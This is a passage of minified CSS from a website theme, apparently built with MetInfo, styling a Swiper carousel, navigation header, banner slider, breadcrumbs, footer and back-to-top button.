5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}a:hover,a:active{text-decoration:none}body.met-navfixed{padding-top:0px}body.met-navfixed-navclamp{padding-top:110px}.dropdown-submenu.animate>.dropdown-item{-webkit-animation:slide-left .5s both;-o-animation:slide-left .5s both;animation:slide-left .5s both}.dropdown-menu.overflow-visible{overflow:visible}.head_nav_met_16_1_61{min-height:60px}.head_nav_met_16_1_61{background:#000000;opacity:0.8}.head_nav_met_16_1_61.navbar-shadow{box-shadow:0 1px 2px rgba(0,0,0,.1)}.met-head.navbar-fixed-top{z-index:999}.head_nav_met_16_1_61.header-zindex{z-index:999}.head_nav_met_16_1_61 .met-logo img{max-height:50px}.head_nav_met_16_1_61 .met-logo{height:60px}.head_nav_met_16_1_61 .navbar-toggler,.met-navfixed-navclamp .head_nav_met_16_1_61 .met-langlist .dropdown{height:60px;line-height:normal}.head_nav_met_16_1_61 .navbar-toggler{width:auto}.head_nav_met_16_1_61 .navbar-collapse{overflow-x:hidden}.head_nav_met_16_1_61 .navbar-collapse.flex-navlist{width:100%}.head_nav_met_16_1_61 .navlist.flex{width:100%;margin-right:0!important}.head_nav_met_16_1_61 .navlist.flex .nav-item{flex:auto;text-align:center}.head_nav_met_16_1_61 .navlist.flex .nav-item .nav-link{height:50px;line-height:50px;padding:0}.head_nav_met_16_1_61 .navlist.flex .nav-item > .dropdown-menu{top:50px}.head_nav_met_16_1_61 .dropdown-menu{background-color:#f2f2f2;background-color:#ffffff;border:1px solid #f2f2f2;border:1px solid #ffffff}.dropdown-menu.dropdown-menu-bullet:before,.dropdown-menu.dropdown-menu-bullet:after{border-bottom-color:#f2f2f2;border-bottom-color:#ffffff}@media screen\0{ .head_nav_met_16_1_61 .navlist.flex{text-align:center} .head_nav_met_16_1_61 .navlist.flex .nav-item{display:inline-block;float:none} .head_nav_met_16_1_61 .navlist.flex .nav-item .nav-link{padding:0 20px}}.head_nav_met_16_1_61 .navlist>.nav-item>a.active{color:#b2cc5e!important}.head_nav_met_16_1_61 .navlist .nav-item .dropdown-menu.two-menu a:hover,.head_nav_met_16_1_61 .navlist .nav-item .dropdown-menu.two-menu a.active{background:#ffffff!important;color:#b2cc5e !important;color:#b2cc5e !important}.head_nav_met_16_1_61 .navlist .nav-item a.active,.head_nav_met_16_1_61 .navlist .nav-item a.nav-link:hover{background:none!important;color:#b2cc5e !important;color:#ebd305 !important}.head_nav_met_16_1_61 .navlist .nav-item a.nav-link{background:none!important}.head_nav_met_16_1_61 .dropdown-item,.head_nav_met_16_1_61 .navlist .nav-item a.nav-link{color:#7f807d;color:#ffffff}.head_nav_met_16_1_61 .dropdown-submenu > .dropdown-item.dropdown-a:after{border-top:0.286rem solid;border-right:0.286rem solid transparent;border-left:0.286rem solid transparent}.head_nav_met_16_1_61 .dropdown-submenu .dropdown-menu.block{position:static;border-right:none;border-left:none;padding-left:10px}@media (max-width:767px){ .head_nav_met_16_1_61 .dropdown-submenu .dropdown-menu{padding-left:10px} .head_nav_met_16_1_61 .dropdown-menu-right.dropdown-menu-bullet:after,.head_nav_met_16_1_61 .dropdown-menu-right.dropdown-menu-bullet:before{display:none} .head_nav_met_16_1_61 .navlist .nav-item a.active{background:none !important} .head_nav_met_16_1_61 .dropdown-item,.head_nav_met_16_1_61 .navlist .nav-item a.nav-link{color:#7f807d !important;color:#ffffff !important}}.head_nav_met_16_1_61 .met-langlist .dropdown-menu{top:43px}.head_nav_met_16_1_61 .met-langlist .modal{background:rgba(0,0,0,.3)}.head_nav_met_16_1_61 .navlist .nav-item > .dropdown-menu.two-menu a{color:#7f807d !important;color:!important}@media (min-width:768px){ .head_nav_met_16_1_61 .met-langlist .dropdown{height:60px;line-height:60px} .head_nav_met_16_1_61 .navlist .nav-item .nav-link{padding-top:0px;padding-bottom:0px;height:60px;line-height:60px} .head_nav_met_16_1_61 .navlist .nav-item > .dropdown-menu{top:60px} .head_nav_met_16_1_61 .navlist .nav-item > .dropdown-menu.dropdown-menu-bullet{top:67px} .head_nav_met_16_1_61 .met-head-user{height:60px} .head_nav_met_16_1_61 .met-langlist, .head_nav_met_16_1_61 .met-head-user{margin-left:15px} .head_nav_met_16_1_61 .navlist .nav-item > .dropdown-menu.two-menu a{color:#7f807d;color:}}@media (min-width:480px){ .head_nav_met_16_1_61.navbar{border-radius:0}}@media (max-width:767px){ .head_nav_met_16_1_61 .met-langlist .dropdown{padding:.715rem 1.072rem} .head_nav_met_16_1_61 .met-langlist a{padding:5px 15px 5px 5px !important} .head_nav_met_16_1_61 .navlist .nav-item{margin-left:0!important} .head_nav_met_16_1_61 .met-logo{margin-left:10px} .head_nav_met_16_1_61 .met-logo img{max-width:150px} .head_nav_met_16_1_61 .navbar-collapse{width:100%} .met-head.navbar-fixed-top .head_nav_met_16_1_61 .navbar-collapse{max-height:340px;overflow-y:auto} .head_nav_met_16_1_61 .navbar-nav{margin:10px 0!important} .head_nav_met_16_1_61 .navlist .nav-item a.active{background:#f5f5f5} .head_nav_met_16_1_61 .met-langlist{margin-right:5px}}.navbar-default .navbar-nav .nav-link:focus,.navbar-default .navbar-nav .nav-link:hover{ background-color:transparent}.met-mask{width:100%;height:100%;display:none;position:fixed;left:0;top:0;z-index:99;background:rgba(0,0,0,.2)}.met-head-user .dropdown > a{padding-top:0px;padding-bottom:0px;height:40px;line-height:40px;color:#7f807d;color:#ffffff;background:transparent}.met-head-user .dropdown .dropdown-item>a{color:#7f807d;color:#ffffff}.met-head-user .dropdown i{color:#7f807d;color:#ffffff}.met-head-user .dropdown-menu{top:45px}.met-head-user .dropdown-menu-footer{line-height:35px}.met-head-user .met-head-user-column .avatar img{max-height:30px}@media (min-width:768px){ .met-head-user > li:nth-child(2){margin-left:10px}}@media (max-width:767px){ .met-head-user > li{display:block} .met-head-user > li:first-child{margin-bottom:10px}}.met-head-user-toggler.active i{display:none}.met-head-user-toggler.active i:first-child{display:inline-block}.met-head-user-toggler i{position:relative;top:-5px}.met-head-user-toggler i:first-child{display:none}.met-head-user li a.btn-outline{color:#7f807d;color:#ffffff;color:;background-color:transparent;border-color:#7f807d;border-color:#ffffff;border-color:}.met-head-user li a.btn-outline:hover{border-color:#7f807d;background-color:#7f807d;color:#b2cc5e;border-color:#ffffff;border-color:;background-color:#ffffff;background-color:;color:#ebd305;color:}.met-head-user li a.btn-success{border-color:#7f807d;background-color:#7f807d;color:#b2cc5e;border-color:#ffffff;border-color:;background-color:#ffffff;background-color:;color:#ebd305;color:}.met-head-user-toggler i{color:#7f807d;color:#ffffff}.head_nav_met_16_1_61.navbar-default .hamburger .hamburger-bar,.head_nav_met_16_1_61.navbar-default .hamburger:after,.head_nav_met_16_1_61.navbar-default .hamburger:before{background-color:#7f807d;background-color:#ffffff}.met-langlist .btn-outline.btn-default{color:#7f807d;color:#ffffff;color:;background-color:transparent;border-color:#7f807d;border-color:#ffffff;border-color:}.met-langlist .btn-outline.btn-default:hover,.met-langlist .btn-outline.btn-default:active,.met-langlist .btn-outline.btn-default:focus{border-color:#7f807d;border-color:#ffffff;border-color:;background-color:#7f807d;background-color:#ffffff;background-color:;color:#b2cc5e;color:#ebd305;color:}.met-head-user .dropdown-menu .dropdown-item:hover i{color:#b2cc5e !important;color:#b2cc5e !important}.met-head-user .dropdown-menu .dropdown-item:hover{background:#ffffff!important;color:#b2cc5e !important;color:#b2cc5e !important}.head_nav_met_16_1_61 .met-langlist .dropdown a{line-height:normal;color:#7f807d;color:#ffffff;color:}.banner_met_16_1_22{width:100%;height:auto;display:table}.banner_met_16_1_22.fixedheight{display:-moz-deck}.banner_met_16_1_22.fixedheight .slick-slide{height:100%}.banner_met_16_1_22.fixedheight .slick-slide img{width:auto;height:100%;position:absolute;left:50%;top:0;transform:translateX(-50%)}@media screen\0{ .banner_met_16_1_22.fixedheight .slick-slide img{left:0;width:100%}}.banner_met_16_1_22.banner-ny-h{height:150px}.banner_met_16_1_22.banner-ny-h .slick-slide img{min-height:100px}@media (max-width:991px){ .banner_met_16_1_22.banner-ny-h{height:100px}}.banner_met_16_1_22 .slick-slide{display:block;width:100%}.banner_met_16_1_22.slick-slider{display:block}.banner_met_16_1_22:hover .slick-arrow{display:block!important}.banner_met_16_1_22 .slick-list,.banner_met_16_1_22 .slick-track{height:100%}.banner_met_16_1_22 .slick-prev:before,.banner_met_16_1_22 .slick-next:before{display:none}.banner_met_16_1_22 .slick-slide{height:auto;position:relative;overflow:hidden}.banner_met_16_1_22 .slick-slide a{width:100%;height:100%;display:block;position:absolute;left:0;top:0;z-index:13}.banner_met_16_1_22 .slick-slide img{min-height:100px;object-fit:cover}.banner_met_16_1_22 .slick-slide img[data-lazy]{max-height:150px}.banner_met_16_1_22 .slick-slide img{display:none}.banner_met_16_1_22 .slick-slide:nth-child(1) img{display:block!important;height:auto}.banner_met_16_1_22 .slick-arrow{width:15%;height:100%;display:none!important;z-index:1}.banner_met_16_1_22 .slick-arrow.slick-prev{background:rgba(0,0,0,0.24995);background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background:linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr=#80000000,endColorStr=#00000000,GradientType=1)}@media screen\0{ .banner_met_16_1_22 .slick-arrow.slick-prev{background:rgba(0,0,0,.001)}}.banner_met_16_1_22 .slick-arrow.slick-next{background:rgba(0,0,0,-0.24995);background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background:linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr=#00000000,endColorStr=#80000000,GradientType=1)}@media screen\0{ .banner_met_16_1_22 .slick-arrow.slick-next{background:rgba(0,0,0,.001)}}.banner_met_16_1_22 .slick-arrow i{font-size:40px;color:#ffffff!important}.banner_met_16_1_22 .slick-arrow:hover i{color:#ffffff!important}.banner_met_16_1_22 .slick-dots{margin:0;bottom:20px}.banner_met_16_1_22 .slick-dots li{margin:0 2px}.banner_met_16_1_22 .slick-dots li button:before{color:#000000}.banner_met_16_1_22 .slick-dots li.slick-active button:before{color:#000000}@media (max-width:767px){ .banner_met_16_1_22{min-height:auto} .banner_met_16_1_22 .slick-slide img{min-height:auto} .banner_met_16_1_22 .slick-dots{bottom:5px} .banner_met_16_1_22 .slick-dots li{width:15px;height:15px;margin:0}}.banner_met_16_1_22 .banner-text{width:100%;height:100%;position:absolute;left:0;top:0;z-index:12}.banner_met_16_1_22 .banner-text .container{height:100%;display:table;text-align:center}.banner_met_16_1_22 .banner-text .container .banner-text-con{display:table-cell;vertical-align:middle}.banner_met_16_1_22 .banner-text.p-0 .container{text-align:left}.banner_met_16_1_22 .banner-text.p-0 .container .banner-text-con div{width:60%;float:left}.banner_met_16_1_22 .banner-text.p-1 .container{text-align:right}.banner_met_16_1_22 .banner-text.p-1 .container .banner-text-con div{width:60%;float:right}.banner_met_16_1_22 .banner-text.p-2{top:10%}.banner_met_16_1_22 .banner-text.p-2 .container .banner-text-con{vertical-align:top}.banner_met_16_1_22 .banner-text.p-3{top:auto;bottom:10%}.banner_met_16_1_22 .banner-text.p-3 .container .banner-text-con{vertical-align:bottom}.banner_met_16_1_22 .banner-text.p-2 .container .banner-text-con div,.banner_met_16_1_22 .banner-text.p-3 .container .banner-text-con div,.banner_met_16_1_22 .banner-text.p-4 .container .banner-text-con div{width:60%;display:inline-block}.banner_met_16_1_22 .banner-text h4,.banner_met_16_1_22 .banner-text p{color:#fff}.banner_met_16_1_22 .banner-text h4{margin:0;font-size:30px}.banner_met_16_1_22 .banner-text p{font-size:36px;margin:20px 0 0;text-shadow:none}.banner_met_16_1_22 .banner-text .btn{margin-top:30px;font-size:20px}@media (max-width:991px){ .banner_met_16_1_22 .banner-text h4{font-size:20px} .banner_met_16_1_22 .banner-text p{font-size:30px}}@media (max-width:767px){ .banner_met_16_1_22 .banner-text .container{width:100%} .banner_met_16_1_22 .banner-text.p-4 .container .banner-text-con{width:100%} .banner_met_16_1_22 .banner-text h4{font-size:18px} .banner_met_16_1_22 .banner-text p{margin-top:15px;font-size:24px} .banner_met_16_1_22 .banner-text .btn{margin-top:20px;font-size:16px}}@media (max-width:479px){ .banner_met_16_1_22 .banner-text h4{font-size:16px} .banner_met_16_1_22 .banner-text p{margin-top:10px;font-size:20px}}.banner_met_16_1_22-ny{height:120px;background:#f2f2f2;background:}.banner_met_16_1_22-ny h1,.banner_met_16_1_22-ny h2{margin:0px;padding:10px 30px;font-size:35px;text-shadow:none;color:;font-weight:300}.link_met_11_1_94{background-color:#f2f2f2;background-color:#ffffff}.link_met_11_1_94 .breadcrumb-item{float:none;display:inline-block;padding:0 5px}.link_met_11_1_94 .breadcrumb-item.split{padding:0}.link_met_11_1_94 .breadcrumb-item a{color:#000000;color:#787a73;transition:color 0.2s ease-out}.link_met_11_1_94 .breadcrumb-item a:hover{color:#b2cc5e;color:}.link_met_11_1_94 .breadcrumb-item+.breadcrumb-item::before{color:#000000;color:#787a73}.link_met_11_1_94 .breadcrumb-item:nth-child(1){color:#7f807d;color:#3e4039;font-size:16px}.link_met_11_1_94 .container{border-bottom:1px solid #eee;border-top:1px solid #eee;border-bottom:1px solid #ffffff;border-top:1px solid #ffffff}.link_met_11_1_94 .breadcrumb-item+.breadcrumb-item::before{display:none}.link_met_11_1_94 .breadcrumb-item+.breadcrumb-item.split::before{display:inline-block}@media (max-width:767px){.link_met_11_1_94 .container{text-align:left}}.foot_nav_met_16_1_46{background:#f2f2f2}.foot_nav_met_16_1_46{padding:40px 0px;background:#1b1b1a;border-color:#1b1b1a}.foot_nav_met_16_1_46 .list h4 a{color:#7f807d}.foot_nav_met_16_1_46 .list h4 a{color:#ebd305}.foot_nav_met_16_1_46 .list h4 a:hover{color:#b2cc5e;color:#ebd305}.foot_nav_met_16_1_46 .mob-masonry.center{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex; display:flex;-webkit-justify-content:center;justify-content:center;-moz-box-pack:center;-webkit--moz-box-pack:center;box-pack:center}@media (max-width:991px){ .foot_nav_met_16_1_46{padding:30px 0} .foot_nav_met_16_1_46 .list{margin-bottom:20px}}@media (max-width:767px){ .foot_nav_met_16_1_46{padding:20px 0} .foot_nav_met_16_1_46 .list{margin-bottom:15px}}.foot_nav_met_16_1_46 .list h4{text-shadow:none}.foot_nav_met_16_1_46 .list ul li{margin-bottom:3px}.foot_nav_met_16_1_46 .list ul li a{color:#7f807d}.foot_nav_met_16_1_46 .list ul li a{color:#ffffff}.foot_nav_met_16_1_46 .info a{color:#ebd305;color:}.foot_nav_met_16_1_46 .info p{color:#7f807d}.foot_nav_met_16_1_46 .info p{color:#ffffff}.foot_nav_met_16_1_46 .list ul li a:hover{color:#b2cc5e;color:#ebd305}.foot_nav_met_16_1_46 .info em{font-style:normal;display:block}.foot_nav_met_16_1_46 .info i{font-size:26px;cursor:pointer}.foot_nav_met_16_1_46 .info a{display:inline-block;margin:0px 8px}.foot_nav_met_16_1_46 .info a:hover{opacity:0.8}#met-weixin-img{background:url(../../../../../../public/ui/v2/static/img/loading.gif) no-repeat center}.foot_info_met_16_1_47{background:#f2f2f2;background:#1b1b1a;color:#7f807d;color:#ffffff;padding:20px 0px}.foot_info_met_16_1_47 a{color:#7f807d;color:#ffffff}.foot_info_met_16_1_47 a:hover{color:#b2cc5e}.foot_info_met_16_1_47 .btn-outline.btn-default{color:#7f807d;color:#ffffff;border-color:}.foot_info_met_16_1_47 .powered_by_metinfo a{color:#b2cc5e;color:#ebd305}.foot_info_met_16_1_47.border-top1{border-color:#1b1b1a}footer{line-height:1.8}footer p{margin-bottom:0px}footer .met-langlist{margin-top:10px}.foot_info_met_16_1_47 .met-langlist li{display:inline-block;list-style:none}.foot_info_met_16_1_47 .met-langlist .btn-lang .flag-icon{margin-right:3px}.foot_info_met_16_1_47 .met-langlist .dropdown-menu{min-width:0;width:100%;background-color:#ffffff;border-color:#ffffff}.foot_info_met_16_1_47 .met-langlist .dropdown-menu .dropdown-item{white-space:nowrap}@media (max-width:479px){.foot_info_met_16_1_47 .met-langlist .btn-lang{padding-left:5px;padding-right:5px}}.foot_info_met_16_1_47_bottom{ overflow:hidden; position:fixed; bottom:0; left:0; z-index:999; width:100%}.foot_info_met_16_1_47_bottom a.item{ color:#ffffff; padding:5px 0; display:inline-block}.foot_info_met_16_1_47_bottom a.item i{ font-size:16px; display:block}.foot_info_met_16_1_47_bottom a.item span{ color:#ffffff}.foot_info_met_16_1_47_bottom{ display:none}.foot_info_met_16_1_47_bottom.iskeshi{ display:block}.foot_info_met_16_1_47_bottom .main{ display:flex}.foot_info_met_16_1_47_bottom .main>div{ flex:1}@media (max-width:767px){ .foot_info_met_16_1_47_bottom{display:block}}.back_top_met_16_1_80.met-scroll-top{position:fixed;right:10px;bottom:20px;z-index:1601}.back_top_met_16_1_80.met-scroll-top{border-color:#f2f2f2; background-color:#f2f2f2;border-color:#ebd305; background-color:#ebd305;color:#ffffff}.back_top_met_16_1_80.met-scroll-top:hover,.back_top_met_16_1_80.met-scroll-top:focus{ border-color:#b2cc5e; background-color:#b2cc5e;border-color:#ebd305; background-color:#ebd305;color:#ffffff}.back_top_met_16_1_80.views{ bottom:70px}@media (max-width:767px){ .back_top_met_16_1_80.met-scroll-top{bottom:70px}}.service_list2_met_16_1_45.met-index-body.bgcolor{background:#f2f2f2;background:#ffffff}.service_list2_met_16_1_45.met-index-body.bgpic{background:url() no-repeat;background-size:cover;background-position:center}.service_list2_met_16_1_45.met-index-body{padding:70px 0px;width:100%;overflow:hidden}.service_list2_met_16_1_45.met-index-body h2{font-size:36px;font-weight:300;color:#7f807d;color:#000000}.service_list2_met_16_1_45.met-index-body p.desc{font-size:16px;color:#000000;color:#999999}.service_list2_met_16_1_45 .index-service-list li h3{color:#7f807d;color:#000000}.service_list2_met_16_1_45 .index-service-list li p{color:#000000;color:#999999}.service_list2_met_16_1_45 .index-service-list li i{color:#000000;color:#999999}@media (min-width:768px){ .service_list2_met_16_1_45.conceal{display:none}}@media (max-width:991px){.service_list2_met_16_1_45.met-index-body{padding:60px 0px}}@media 